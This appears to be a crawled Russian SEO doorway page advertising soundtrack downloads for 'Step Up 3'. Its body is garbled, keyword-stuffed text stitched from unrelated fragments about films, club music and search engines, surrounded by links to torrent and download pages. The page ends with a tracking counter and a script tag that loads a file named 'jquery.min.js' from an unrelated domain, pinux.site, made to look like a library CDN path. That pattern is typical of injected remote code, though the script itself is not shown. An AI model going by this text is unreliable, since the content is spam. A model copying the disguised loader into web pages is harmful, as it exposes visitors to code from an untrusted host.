

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-saundtreki-k-filmam-shag-vpered-3-skachat.html
body_size: 2232
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Саундтреки к фильмам шаг вперед 3 скачать - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Саундтреки к фильмам шаг вперед 3 скачать</h2>
                            </header>
                            <p>Саундтрек к фильму Ничего хорошего в отеле «Эль рояль»: скачать бесплатно песни, музыка. Flo Rida feat. David Guetta, Песня к/ф Шаг Вперед 3, B.O.B & Hayley Williams, K naan Ft Chubb Rock, Саундтрек, The Roots Ft. Dice Raw & Malik. клубная музыка новая танцевальная музыка популярная слушать club music что это. club house music 
Лучший российский артист d (2013). Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Фильм Люди в черном 3, смотреть онлайн в хорошем качестве. Производство США. В ролях. Саундтрек к фильму Ничего хорошего в отеле Эль рояль : скачать бесплатно песни, музыка. Flo Rida feat. David Guetta, Песня к/ф Шаг Вперед 3, B.O.B Hayley Williams, K naan Ft Chubb Rock, Саундтрек, The Roots Ft. Dice Raw Malik. Фильм Люди в черном 3, смотреть онлайн в хорошем качестве. Производство США. В ролях. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-mod-dlya-spore-darkspore.html">Скачать мод для spore darkspore</a></li>
                                <li><a href="vcjkl-filmy-i-serialy-russkie-skachat-torrent.html">Фильмы и сериалы русские скачать торрент</a></li>
                                <li><a href="vcjkl-raspisanie-avtobusa-volovo-elec.html">Расписание автобуса волово елец</a></li>
                                <li><a href="vcjkl-radeon-sapphire-1600-pro-drayver.html">Radeon sapphire 1600 pro драйвер</a></li>
                                <li><a href="vcjkl-uluchshit-kachestvo-foto-avtomaticheski.html">Улучшить качество фото автоматически</a></li>
                                <li><a href="vcjkl-drayvery-dlya-wifi.html">Драйверы для wifi</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-torrent-igr-arhiv-na-android.html">Скачать торрент игр архив на андроид</a></li>
                                            <li><a href="vcjkl-terminator-3-vosstanie-mashin-igra-skachat-torrent.html">Терминатор 3 восстание машин игра скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-rington-siempre-me-quedara.html">Скачать рингтон siempre me quedara</a></li>
                                            <li><a href="vcjkl-skachat-muzyku-reggi-torrent.html">Скачать музыку регги торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zayavlenie-o-prinyatii-v-sostav-uchrediteley-ano.html">Заявление о принятии в состав учредителей ано</a></li>
                                            <li><a href="vcjkl-simulyator-gruzovikov-skachat-igru.html">Симулятор грузовиков скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-ermitazha.html">Расписание эрмитажа</a></li>
                                            <li><a href="vcjkl-sopwith-igra-skachat.html">Sopwith игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
